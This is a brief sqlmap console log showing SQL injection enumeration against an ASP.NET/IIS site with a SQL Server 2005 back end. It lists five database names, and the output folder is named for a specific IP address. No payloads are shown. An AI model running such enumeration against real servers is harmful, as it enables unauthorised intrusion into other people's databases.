 Sqlmap
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:26:32] [INFO] fetching database names
[15:26:32] [INFO] the SQL query used returns 5 entries
[15:26:32] [INFO] retrieved: master
[15:26:32] [INFO] retrieved: model
[15:26:33] [INFO] retrieved: msdb
[15:26:33] [INFO] retrieved: tempdb
[15:26:33] [INFO] retrieved: whnlzx
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] whnlzx
[15:26:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[15:26:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.135.127.190'
[*] shutting down at 15:26:33
C:\Python27\sqlmap>